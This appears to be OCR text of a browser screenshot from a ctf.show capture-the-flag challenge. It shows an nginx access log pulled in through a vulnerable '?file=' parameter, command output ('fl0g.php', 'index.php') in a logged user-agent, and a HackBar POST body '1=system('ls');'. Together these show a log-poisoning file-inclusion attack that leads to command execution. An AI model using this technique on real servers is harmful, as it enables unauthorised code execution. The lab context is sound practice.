 不安全 view-source:01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail
自动换行
1 172.12.0.6 - - [12/Jul/2021:03:21:18 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
2 172.12.0.6 - - [12/Jul/2021:03:21:18 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/" "Moz
3 172.12.0.6 - - [12/Jul/2021:03:23:04 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 474 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.c
4 172.12.0.6 - - [12/Jul/2021:03:23:04 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/
5 172.12.0.6 - - [12/Jul/2021:03:23:19 +0000] "GET / HTTP/1.1" 200 2291 "-" "fl0g.php
6 index.php
7 "
8 172.12.0.6 - - [12/Jul/2021:03:23:19 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/" "Moz
9 172.12.0.6 - - [12/Jul/2021:03:23:24 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 86295 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge
10 172.12.0.6 - - [12/Jul/2021:03:23:24 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/
11 172.12.0.6 - - [12/Jul/2021:03:24:24 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1307 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.
12 172.12.0.6 - - [12/Jul/2021:03:24:24 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/
13 172.12.0.6 - - [12/Jul/2021:03:24:31 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/
14
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://01656dbd-f309-45e6-ba43-45bc2548ffeb.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('ls');